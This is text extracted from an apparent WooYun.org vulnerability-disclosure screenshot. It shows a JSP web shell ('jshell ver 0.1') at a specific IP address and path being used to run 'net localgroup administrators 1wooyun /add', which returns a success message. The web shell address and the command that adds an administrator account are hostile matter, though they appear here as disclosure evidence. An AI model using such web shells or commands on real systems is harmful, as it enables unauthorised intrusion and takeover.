 WooYun.org | 发布的漏洞
WooYun.org | 提交漏洞
jshell ver 0.1
221.7.54.196:90/is1/index1.jsp?action=command
应用 WooYun.org
系统命令
执行命令
net localgroup administrators 1wooyun /add 执行
执行结果
命令成功完成。
www.wooyun.org